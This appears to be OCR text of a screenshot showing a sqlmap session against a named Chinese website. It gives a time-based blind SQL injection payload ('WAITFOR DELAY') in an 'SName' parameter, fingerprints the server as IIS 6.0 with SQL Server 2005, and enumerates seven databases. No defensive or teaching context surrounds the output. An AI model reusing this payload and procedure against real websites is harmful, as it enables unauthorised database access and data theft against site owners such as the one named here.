 管理员: sqlmap
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SName=%E8%B4%A7%E8%BF%90%E5%85%AC%E5%91%8A'> WAITFOR DELAY '0:0:5'-
-
---
[12:41:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[12:41:34] [INFO] fetching database names
available databases [7]:
[*] db_Anhui
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[12:41:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.USER-20140821KL\.sqlmap\output\www.ahjp.com.cn'
[*] shutting down at 12:41:34
C:\Python27\sqlmap>